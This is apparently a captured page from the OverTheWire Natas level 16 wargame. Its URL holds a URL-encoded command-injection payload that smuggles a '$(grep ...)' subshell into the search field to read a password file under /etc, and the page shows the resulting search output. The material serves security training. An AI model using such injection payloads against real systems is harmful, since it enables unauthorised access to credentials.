 Not secure natas16.natas.labs.overthewire.org/?needle=Americanisms%24%28grep+%5Eb+%2Fetc%2Fnatas_webpass%2Fnatas%29&submit=Search
NATAS16
For security reasons, we now filter even more on certain characters
Find words containing: Search
Output:
Americanisms
View sourcecode